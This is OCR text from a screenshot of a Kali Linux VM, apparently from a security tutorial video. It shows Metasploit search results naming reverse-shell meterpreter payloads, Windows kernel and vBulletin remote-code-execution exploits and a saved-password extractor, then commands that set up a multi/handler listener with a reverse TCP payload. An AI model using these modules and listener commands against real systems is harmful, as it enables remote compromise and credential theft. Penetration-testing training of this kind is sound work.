 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
9:41
Trash
File System
Home
Cyber Secu...
Terminator
Cyber Secu...
Nessus-8.1...
root@kali: ~/Desktop
root@kali: ~/Desktop 128x33
288 payload/windows/x64/meterpreter_reverse_ipv6_tcp normal No Windows Me
terpreter Shell, Reverse TCP Inline (IPv6) (x64)
289 payload/windows/x64/meterpreter_reverse_tcp normal No Windows Me
terpreter Shell, Reverse TCP Inline x64
290 exploit/windows/local/ms13_053_schlamperei 2013-12-01 average Yes Windows NT
UserMessageCall Win32k Kernel Pool Overflow (Schlamperei)
291 post/windows/manage/exec_powershell normal No Windows Po
wershell Execution Post Module
292 post/windows/gather/credentials/pulse_secure normal Yes Windows Pu
lse Secure Connect Client Saved Password Extractor
293 exploit/multi/http/vbulletin_widget_template_rce 2020-08-09 excellent Yes vBulletin
5.x /ajax/render/widget_tabbedcontainer_tab_panel PHP remote code execution.
294 exploit/multi/http/vbulletin_widgetconfig_rce 2019-09-23 excellent Yes vBulletin
widgetConfig RCE
Interact with a module by name or index. For example info 294, use 294 or use exploit/multi/http/vbulletin_widgetconfig_rce
msf6 exploit(multi/handler) > set payload/windows/x64/meterpreter_reverse_tcp
[-] Unknown datastore option: payload/windows/x64/meterpreter_reverse_tcp.
Usage: set [options] [name] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >